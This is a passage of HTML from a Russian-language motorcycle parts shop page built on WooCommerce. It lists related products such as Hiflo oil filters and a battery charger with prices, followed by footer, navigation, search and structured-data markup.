			<img width="430" height="430" src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf681_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10845" alt="" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf681_1-430x430.jpg 430w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf681_1-300x300.jpg 300w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf681_1-800x800.jpg 800w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf681_1-150x150.jpg 150w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf681_1-768x768.jpg 768w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf681_1-860x860.jpg 860w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf681_1-700x700.jpg 700w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf681_1.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10843" rel="nofollow" data-added-text="Сравнение продуктов">
				<span>Сравнить</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://motocity.kz/product/maslyanye-filtry-hf681/">Масляные фильтры (HF681)</a></h3>				<div class="wd-product-cats">
			<a href="https://motocity.kz/product-category/zapchasti/" rel="tag">Запчасти</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/" rel="tag">Двигатель</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/filtr-maslyanyj/" rel="tag">Фильтр масляный</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Масляные фильтры (HF681) Конструкция: Рамочный Масляные фильтры Hiflo Filtro обеспечивают отличную фильтрацию моторного масла при любых эксплуатационных нагрузках и эффективно				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Читайте больше описания"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=10843" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10843" data-product_sku="HF681" aria-label="Добавить «Масляные фильтры (HF681)» в корзину" rel="nofollow"><span>В корзину</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://motocity.kz/product/maslyanye-filtry-hf681/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10843"
				>Быстрый просмотр</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-8468 status-publish first instock product_cat-zapchasti has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8468">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://motocity.kz/product/x-charger-01-d2902-000/" class="product-image-link">
			<img width="430" height="243" src="https://motocity.kz/wp-content/uploads/2023/05/x-charger-01-d2902-fe12a-middle-430x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8470" alt="" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/05/x-charger-01-d2902-fe12a-middle-430x243.jpg 430w, https://motocity.kz/wp-content/uploads/2023/05/x-charger-01-d2902-fe12a-middle-150x85.jpg 150w, https://motocity.kz/wp-content/uploads/2023/05/x-charger-01-d2902-fe12a-middle-400x226.jpg 400w, https://motocity.kz/wp-content/uploads/2023/05/x-charger-01-d2902-fe12a-middle.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="8468" rel="nofollow" data-added-text="Сравнение продуктов">
				<span>Сравнить</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://motocity.kz/product/x-charger-01-d2902-000/">X-CHARGER 01 D2902 000</a></h3>				<div class="wd-product-cats">
			<a href="https://motocity.kz/product-category/zapchasti/" rel="tag">Запчасти</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Цифровой контроль с встроенным 12-битным AD микропроцессором для лучшерезультата зарядки. 4-ступенчатые характеристики зарядки с автоматическим сохранением эксплуатации зарядного устройства 1.5				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Читайте больше описания"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=8468" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8468" data-product_sku="e1daa0c5551e" aria-label="Добавить «X-CHARGER 01 D2902 000» в корзину" rel="nofollow"><span>В корзину</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://motocity.kz/product/x-charger-01-d2902-000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8468"
				>Быстрый просмотр</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10828 status-publish last instock product_cat-dvigatel product_cat-zapchasti product_cat-filtr-maslyanyj has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="10828">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://motocity.kz/product/maslyanye-filtry-hf303/" class="product-image-link">
			<img width="430" height="430" src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10830" alt="" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303_1-430x430.jpg 430w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303_1-300x300.jpg 300w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303_1-800x800.jpg 800w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303_1-150x150.jpg 150w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303_1-768x768.jpg 768w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303_1-860x860.jpg 860w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303_1-700x700.jpg 700w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303_1.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10828" rel="nofollow" data-added-text="Сравнение продуктов">
				<span>Сравнить</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://motocity.kz/product/maslyanye-filtry-hf303/">Масляные фильтры (HF303)</a></h3>				<div class="wd-product-cats">
			<a href="https://motocity.kz/product-category/zapchasti/" rel="tag">Запчасти</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/" rel="tag">Двигатель</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/filtr-maslyanyj/" rel="tag">Фильтр масляный</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Масляные фильтры (HF303) Конструкция: Рамочный Масляные фильтры Hiflo Filtro обеспечивают отличную фильтрацию моторного масла при любых эксплуатационных нагрузках и эффективно				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Читайте больше описания"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=10828" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10828" data-product_sku="HF303" aria-label="Добавить «Масляные фильтры (HF303)» в корзину" rel="nofollow"><span>В корзину</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://motocity.kz/product/maslyanye-filtry-hf303/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10828"
				>Быстрый просмотр</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-8471 status-publish first outofstock product_cat-zapchasti has-post-thumbnail product-type-simple" data-loop="6" data-id="8471">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://motocity.kz/product/x-ledind-56-d1710-01047e/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Распродано</span></div><img width="430" height="287" src="https://motocity.kz/wp-content/uploads/2023/05/x-ledind-56-d1710-d1e84-middle_1-430x287.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14126" alt="X-LEDIND-56 D1710 01047E" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/05/x-ledind-56-d1710-d1e84-middle_1-430x287.png 430w, https://motocity.kz/wp-content/uploads/2023/05/x-ledind-56-d1710-d1e84-middle_1-400x267.png 400w, https://motocity.kz/wp-content/uploads/2023/05/x-ledind-56-d1710-d1e84-middle_1-150x100.png 150w, https://motocity.kz/wp-content/uploads/2023/05/x-ledind-56-d1710-d1e84-middle_1.png 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="8471" rel="nofollow" data-added-text="Сравнение продуктов">
				<span>Сравнить</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://motocity.kz/product/x-ledind-56-d1710-01047e/">X-LEDIND-56 D1710 01047E</a></h3>				<div class="wd-product-cats">
			<a href="https://motocity.kz/product-category/zapchasti/" rel="tag">Запчасти</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Светодиодный задний фонарь с оранжевым стеклом в черном металлическом корпусе. Стекло диаметр 48 мм Нет подсветки номерного знака				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Читайте больше описания"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://motocity.kz/product/x-ledind-56-d1710-01047e/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8471" data-product_sku="0bd1a7660544" aria-label="Прочитайте больше о &ldquo;X-LEDIND-56 D1710 01047E&rdquo;" rel="nofollow"><span>Подробнее</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://motocity.kz/product/x-ledind-56-d1710-01047e/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8471"
				>Быстрый просмотр</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10822 status-publish last instock product_cat-dvigatel product_cat-zapchasti product_cat-filtr-maslyanyj has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="10822">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://motocity.kz/product/maslyanye-filtry-hf303rc/" class="product-image-link">
			<img width="430" height="430" src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303rc_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10824" alt="" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303rc_1-430x430.jpg 430w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303rc_1-300x300.jpg 300w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303rc_1-800x800.jpg 800w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303rc_1-150x150.jpg 150w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303rc_1-768x768.jpg 768w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303rc_1-860x860.jpg 860w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303rc_1-700x700.jpg 700w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf303rc_1.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10822" rel="nofollow" data-added-text="Сравнение продуктов">
				<span>Сравнить</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://motocity.kz/product/maslyanye-filtry-hf303rc/">Масляные фильтры (HF303RC)</a></h3>				<div class="wd-product-cats">
			<a href="https://motocity.kz/product-category/zapchasti/" rel="tag">Запчасти</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/" rel="tag">Двигатель</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/filtr-maslyanyj/" rel="tag">Фильтр масляный</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Масляные фильтры (HF303RC) Конструкция: Рамочный Масляные фильтры Hiflo Filtro обеспечивают отличную фильтрацию моторного масла при любых эксплуатационных нагрузках и эффективно				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Читайте больше описания"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=10822" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10822" data-product_sku="HF303RC" aria-label="Добавить «Масляные фильтры (HF303RC)» в корзину" rel="nofollow"><span>В корзину</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://motocity.kz/product/maslyanye-filtry-hf303rc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10822"
				>Быстрый просмотр</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10813 status-publish first instock product_cat-dvigatel product_cat-zapchasti product_cat-filtr-maslyanyj has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="10813">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://motocity.kz/product/maslyanye-filtry-hf740/" class="product-image-link">
			<img width="430" height="430" src="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf740_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10815" alt="" decoding="async" loading="lazy" srcset="https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf740_1-430x430.jpg 430w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf740_1-300x300.jpg 300w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf740_1-800x800.jpg 800w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf740_1-150x150.jpg 150w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf740_1-768x768.jpg 768w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf740_1-860x860.jpg 860w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf740_1-700x700.jpg 700w, https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf740_1.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="10813" rel="nofollow" data-added-text="Сравнение продуктов">
				<span>Сравнить</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://motocity.kz/product/maslyanye-filtry-hf740/">Масляные фильтры (HF740)</a></h3>				<div class="wd-product-cats">
			<a href="https://motocity.kz/product-category/zapchasti/" rel="tag">Запчасти</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/" rel="tag">Двигатель</a>, <a href="https://motocity.kz/product-category/zapchasti/dvigatel/filtr-maslyanyj/" rel="tag">Фильтр масляный</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8376;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Масляные фильтры (HF740) Конструкция: Рамочный Масляные фильтры Hiflo Filtro обеспечивают отличную фильтрацию моторного масла при любых эксплуатационных нагрузках и эффективно				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Читайте больше описания"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=10813" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10813" data-product_sku="HF740" aria-label="Добавить «Масляные фильтры (HF740)» в корзину" rel="nofollow"><span>В корзину</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://motocity.kz/product/maslyanye-filtry-hf740/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10813"
				>Быстрый просмотр</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-952 -->
			
					
	</div>

</div>

</div><!-- #product-10941 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://woodmart.xtemos.com"><strong>WOODMART</strong></a> <i class="fa fa-copyright"></i>  2026 CREATED BY <a href="http://xtemos.com"><strong>XTEMOS STUDIO</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://motocity.kz/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Прокрутите до верхней кнопки"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://motocity.kz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Меню							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Категории							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-10343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10343 item-level-0" ><a href="https://motocity.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10344 item-level-0" ><a href="https://motocity.kz/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://motocity.kz/o-kompanii/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://motocity.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-10435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10435 item-level-0" ><a href="https://motocity.kz/dostavka-i-oplata/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-14174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14174 item-level-0" ><a href="https://motocity.kz/blog/" class="woodmart-nav-link"><span class="nav-link-text">Статьи</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://motocity.kz/?attachment_id=267" class="woodmart-nav-link">
				<span class="nav-link-text">Список желаний</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="">Сравнить</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://motocity.kz/my-account/">Войти / Зарегистрироваться</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Закрыть форму поиска"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://motocity.kz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Поиск сообщений" value="" name="s" aria-label="Поиск" title="Поиск сообщений" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://motocity.kz/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Магазин				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="Мой список желаний">
			<a href="https://motocity.kz/?attachment_id=267">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Список желаний				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Моя тележка">
			<a href="https://motocity.kz/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>Товары</span></span>
						</span>
				<span class="wd-toolbar-label">
					Корзина				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://motocity.kz/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Мой аккаунт				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/motocity.kz"}},{"@type":"ListItem","position":2,"item":{"name":"\u0417\u0430\u043f\u0447\u0430\u0441\u0442\u0438","@id":"https:\/\/motocity.kz\/product-category\/zapchasti\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c","@id":"https:\/\/motocity.kz\/product-category\/zapchasti\/dvigatel\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0424\u0438\u043b\u044c\u0442\u0440 \u043c\u0430\u0441\u043b\u044f\u043d\u044b\u0439","@id":"https:\/\/motocity.kz\/product-category\/zapchasti\/dvigatel\/filtr-maslyanyj\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u041c\u0430\u0441\u043b\u044f\u043d\u044b\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b (HF164)","@id":"https:\/\/motocity.kz\/product\/maslyanye-filtry-hf164\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/motocity.kz\/product\/maslyanye-filtry-hf164\/#product","name":"\u041c\u0430\u0441\u043b\u044f\u043d\u044b\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b (HF164)","url":"https:\/\/motocity.kz\/product\/maslyanye-filtry-hf164\/","description":"\u041c\u0430\u0441\u043b\u044f\u043d\u044b\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b (HF164)\u041a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f:\u0420\u0430\u043c\u043e\u0447\u043d\u044b\u0439                                          \u041c\u0430\u0441\u043b\u044f\u043d\u044b\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b Hiflo Filtro \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044e\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u0443\u044e 